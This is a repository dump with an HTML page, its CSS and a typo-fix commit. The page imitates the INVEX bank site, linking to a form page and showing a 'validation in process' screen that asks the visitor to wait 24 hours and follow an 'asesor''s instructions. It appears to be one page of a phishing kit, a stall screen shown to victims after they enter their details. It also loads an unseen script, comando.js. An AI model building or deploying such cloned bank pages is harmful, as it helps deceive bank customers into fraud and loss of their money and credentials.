
==== bloqueo.html @ 0b669f90 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ivxacceso</title>

    <link rel="icon" href="img/icono.imagotipo.svg">

    <link rel="stylesheet" href="style.css">
 
</head>
<body>

    <header class="header">

        <div class="logo">
            <a href="index.html" class="logo"><img src="img/LogoBanco.png" alt="logo"></a>
        </div>

        <input type="checkbox" id="toggle">
        <label for="toggle"><img class="menu" src="img/icono_bars.svg" alt="menu"></label>
        
        <nav class="navigation">

           
            <ul>
                
                <li><a href="#" class="acceso"><img src="img/icono-login.svg" alt="educacion">Acceso a clientes</a>
                    <ul>
                        <li><a href="#">Cuentas de Efectivo e Inversión</a></li>
                        <li><a href="#">INVEX Renacer</a></li>
                        <li><a href="formulario.html">INVEX Tarjetas</a></li>
                        <li><a href="#">Portal Fiduciario</a></li>
                        <li><a href="#">Previsión y Ahorro</a></li>
                    </ul>
                </li>
                <li><a href="#">Personas</a>
                    <ul>
                        <li><a href="#">Banca Privada</a></li>
                        <li><a href="#">Banca Patrimonial</a></li>
                        <li><a href="#">Fiduciario</a></li>
                        <li><a href="#">Tarjetas de Crédito</a></li>
                        <li><a href="#">NowBank</a></li>
                        <li><a href="#">Retiro</a></li>
                    </ul>
                </li>
                <li><a href="#">Empresas</a>
                    <ul>
                        <li><a href="#">Banca Empresas</a></li>
                        <li><a href="#">Arrendadora</a></li>
                        <li><a href="#">Fiduciario</a></li>
                        <li><a href="#">Tarjetas de Crédito</a></li>
                    </ul>
                </li>
                <li><a href="#">Nosotros</a></li>
            </ul>
        </nav>
    </header>

    <section class="desvinculacion" id="desvinculacion">
        <div class="caja-contenedor">
            <div class="caja">
                <img src="img/security.gif" alt="gif1">
                <h4>Tu adición a línea de crédito:</h4>
                <h3>EN PROCESO DE VALIDACIÓN</h3>
                <p><b>Por motivos de seguridad, 
                    el proceso de activación es de 24 HRS...</b></p>
            
                <p><i>RPara finalizar el proceso; así como la activacion 
                    pendiente sigue las instrucciones de tu asesor...</i></p>
            </div>
        </div>
    </section>

    <section class="imagen2" id="imagen2">
        <div class="end">
            <a href="#" class="footer"><img src="img/footer-BA-01.jpg" alt="footer"></a>
        </div>
    </section>
    
    <script src="comando.js"></script>

</body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&family=Roboto:wght@100;300;400;500;700;900&display=swap');

:root{
    --verde: #ad253f;
    --limon: #a31f36;
    --degradado: linear-gradient(90deg, var(--limon), var(--verde));
}

*::selection{
    color: whitesmoke;
    background: var(--limon);
}

*,
*::before,
*::after{
    margin: 0;
    padding: 0;
    box-sizing: inherit;
}


body{
    min-height: 100vh;
    box-sizing: border-box;
    background: whitesmoke;
    font-family: 'Open Sans', sans-serif;
}

.header{
    top: 0;
    left: 0;
    right: 0;
    display: flex;
    z-index: 1000;
    position: relative;
    padding: 2rem 9%;
    align-items: center;
    background-color: #a31f36;
    justify-content: space-between;
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
}

.logo{
    display: flex;
    z-index: 1000;
    padding: auto;
    align-items: center;
    justify-content: space-between;
}

.logo .logo img{
    width: 100px;
    display: inline-block;
}

.navigation ul{
    list-style: none;
}

.header .label .menu img{
    width: 5px;
    display: flex;
}


.header .navigation ul li{
    float: left;
    position: relative;
}

.header .navigation .acceso ul li img{
    float: left;
    position: fixed;
}

.header .navigation ul li a{
    padding: 20px;
    width: 100%;
    font-size: 15px;
    display: block;
    color: white;
    text-decoration: none;
    transition: all .2s ease;
    font-size: 150%;
}

.header .navigation ul li a:hover{
    background-color: var(--verde);
}

.header .navigation ul li ul{
    right: 0;
    width: 300px;
    display: none;
    position: absolute;
    background-color: var(--verde);
}

.header .navigation ul li ul li a{
    font-size: 15px;
    text-transform: capitalize;
}

.header .navigation ul li ul li ul{
    top: 0;
    right: 300px;
    position: absolute;
}

.header .navigation ul li ul li{
    width: 100%;
}

.header .navigation ul li .acceso img{
    width: 20px;
    display: inline-block;
    align-items: center;
    justify-content: space-between;
    padding: 10 10 10 10;
}

.header .navigation ul li:hover > ul{
    display: initial;
}

#toggle,
.header label{
    display: none;
    cursor: pointer;
    width: 10px;
}

#toggle,
.header label img{
    cursor: pointer;
    width: 27px;
    padding: 10 10;
}

.menu{
    width: 45px;
    height: 35px;
}

.imagen .body img{
    width: 100%;
    display: flex;
}

.imagen2 .footer img{
    width: 100%;
    display: flex;
}

.ingresar{
    display: flex;
    min-height: 50vh;
    align-items: center;
    justify-content: center;
}

.ingresar form{
    width: 50vh;
    display: flexbox;
    text-align: center;
    border-radius: 20px;
    padding: 100px 100px 100px 50px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
    background-color: whitesmoke;
}

.inputcaja{
    display: flex;
    text-align: center;
    flex-direction: column;
}

.ingresar h2{
    margin-top: 80;
    font-size: 20px;
    text-align: left;
    color: #a31f36;
}

.ingresar p{
    font-size: 18px;
    color: #a31f36;
    margin-bottom: 0;
    text-align: left;
}

label {
    font-size: 15px;
    font-weight: 600;
    color: whitesmoke;
    margin-bottom: 0px;
}

input{
    outline: none;
    color: #333;
    padding: 17px 10px;
    border-radius: 10px;
    margin-bottom: 20px;
    border: 2px solid #ededed;
}

input::placeholder{
    color: #666;
}

.inputcaja .form-txt{
    color: var(--limon);
    display: flex;
    text-align: center;
    margin-bottom: 5px;
    justify-content: space-between;
}
 
.inputcaja .form-txt a{
    color: var(--limon);
    font-size: 15px;
    font-weight: 800;
    text-decoration: none;
    text-align: center;
}

.inputcaja .btn{
    border: 0;
    color: white;
    cursor: pointer;
    font-size: 15px;
    font-weight: 600;
    border-radius: 25px;
    background: var(--verde);
}

.inputcaja .btn:hover{
    background-color: var(--limon);
}

.desvinculacion{
    background-image: url(img/fondo-formulario.jpg);
    background-size: cover;
}

.desvinculacion .caja-contenedor{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.desvinculacion .caja-contenedor .caja{
    margin: 1.5rem;
    flex: 1 1 30rem;
    text-align: center;
    padding: 3rem 2rem;
    background: white;
    border-radius: .5rem;
    transition: .2s linear;
    border: .1rem solid rgba(0, 0, 0, .2);
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
}

.desvinculacion .caja-contenedor .caja h4{
    font-size: 1rem;
    padding-top: 1rem;
    color: #333;
}

.desvinculacion .caja-contenedor .caja h3{
    font-size: 3rem;
    padding-top: 1rem;
    color: var(--verde);
}

.desvinculacion .caja-contenedor .caja b{
    color: #333;
    padding: 0;
    font-size: .8rem;
    text-align: justify;
}

.desvinculacion .caja-contenedor .caja i{
    color: #333;
    padding: .5rem;
    font-size: .8rem;
    text-align: justify;
}


@media (max-width: 1024px) {
    .header label {
        display: inline-block;
    }

    .header {
        padding: 7px 7%;
    }

    .header .navigation {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background-color: var(--limon);
        display: none;
    }

    .header .navigation ul li {
        width: 100%;
    }

    .navigation ul .cuadros img {
        display: flex;
        min-height: 51vh;
        box-sizing: border-box;
        object-fit: cover; 
        margin: 0;
        padding: 0;
    }

    .header .navigation ul li a {
        padding: 8px 30px 8px 10px;
    }

    .header .navigation ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    .header .navigation ul li ul li {
        background-color: var(--verde);
    }

    .header .navigation ul li ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    #toggle:checked ~ .navigation {
        display: block;
    }


    .imagen .imagenes img {
        width: 50%;
        display: flex;
        margin: auto;
        padding: 0;
    }

    form {
        width: 30%;
        padding: 30px 30px;
    }

    .inputcaja .form-txt a {
        color: #333;
        font-size: 15px;
        font-weight: 800;
        text-decoration: none;
        text-align: center;
    }

    input {
        padding: 15px 15px;
    }

    .desvinculacion .caja-contenedor {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }

    .desvinculacion .caja-contenedor .caja {
        margin: 1rem;
        flex: .5 .5 20rem;
        text-align: center;
        padding: 2rem 1rem;
        background: white;
        border-radius: 0.5rem;
        transition: 0.2s linear;
        border: 0.1rem solid rgba(0, 0, 0, 0.2);
        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.1);
    }

    .desvinculacion .caja-contenedor .caja img {
        height: 5rem;
    }

    .desvinculacion .caja-contenedor .caja h3 {
        font-size: 1.5rem;
        padding-top: 1rem;
        color: var(--verde);
    }

    .desvinculacion .caja-contenedor .caja p {
        color: #333;
        padding: 1rem 0;
        font-size: 1.1rem;
    }
}


@media (min-width: 768px) {
    .header label {
        display: inline-block;
    }

    .header {
        padding: 7px 7%;
    }

    .header .navigation {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background-color: var(--limon);
        display: none;
    }

    .header .navigation ul li {
        width: 100%;
    }

    .header .navigation ul li a {
        padding: 8px 30px 8px 10px;
    }

    .header .navigation ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    .header .navigation ul li ul li {
        background-color: var(--verde);
    }

    .header .navigation ul li ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    #toggle:checked ~ .navigation {
        display: block;
    }


    .imagen .imagenes img {
        width: 50%;
        display: flex;
        margin: auto;
        padding: 0;
    }

    form {
        width: 30%;
        padding: 30px 30px;
    }

    .inputcaja .form-txt a {
        color: #333;
        font-size: 15px;
        font-weight: 800;
        text-decoration: none;
        text-align: center;
    }

    input {
        padding: 15px 15px;
    }

    .desvinculacion .caja-contenedor {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }

    .desvinculacion .caja-contenedor .caja {
        margin: 1rem;
        flex: .5 .5 20rem;
        text-align: center;
        padding: 2rem 1rem;
        background: white;
        border-radius: 0.5rem;
        transition: 0.2s linear;
        border: 0.1rem solid rgba(0, 0, 0, 0.2);
        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.1);
    }

    .desvinculacion .caja-contenedor .caja img {
        height: 5rem;
    }

    .desvinculacion .caja-contenedor .caja h3 {
        font-size: 1.5rem;
        padding-top: 1rem;
        color: var(--verde);
    }

    .desvinculacion .caja-contenedor .caja p {
        color: #333;
        padding: 1rem 0;
        font-size: 1.1rem;
    }
}

@media (min-width: 320px) {
    .header label {
        display: inline-block;
    }

    .header {
        padding: 7px 7%;
    }

    .header .navigation {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background-color: var(--limon);
        display: none;
    }

    .header .navigation ul li {
        width: 100%;
    }

    .header .navigation ul li a {
        padding: 8px 30px 8px 10px;
    }

    .header .navigation ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    .header .navigation ul li ul li {
        background-color: var(--verde);
    }

    .header .navigation ul li ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    #toggle:checked ~ .navigation {
        display: block;
    }


    .imagen .imagenes img {
        width: 50%;
        display: flex;
        margin: auto;
        padding: 0;
    }

   .ingresar .form {
        width: 30%;
        margin: auto;
        height: 3rem;
        padding: 10px 10px;
    }

    .inputcaja .form-txt a {
        color: #333;
        font-size: 15px;
        font-weight: 800;
        text-decoration: none;
        text-align: center;
    }

    input {
        padding: 15px 15px;
    }

    .desvinculacion .caja-contenedor {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }

    .desvinculacion .caja-contenedor .caja {
        margin: 1rem;
        flex: .5 .5 20rem;
        text-align: center;
        padding: 2rem 1rem;
        background: white;
        border-radius: 0.5rem;
        transition: 0.2s linear;
        border: 0.1rem solid rgba(0, 0, 0, 0.2);
        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.1);
    }

    .desvinculacion .caja-contenedor .caja img {
        height: 5rem;
    }

    .desvinculacion .caja-contenedor .caja h3 {
        font-size: 1.5rem;
        padding-top: 1rem;
        color: var(--verde);
    }

    .desvinculacion .caja-contenedor .caja p {
        color: #333;
        padding: 1rem 0;
        font-size: 1.1rem;
    }
}


==== commit 7a88d4f5: "Update bloqueo.html" ====
--- a/bloqueo.html
+++ b/bloqueo.html
@@ -68,7 +68,7 @@
                 <p><b>Por motivos de seguridad, 
                     el proceso de activación es de 24 HRS...</b></p>
             
-                <p><i>RPara finalizar el proceso; así como la activacion 
+                <p><i>Para finalizar el proceso; así como la activacion 
                     pendiente sigue las instrucciones de tu asesor...</i></p>
             </div>
         </div>
@@ -83,4 +83,4 @@
     <script src="comando.js"></script>
 
 </body>
-</html>+</html>
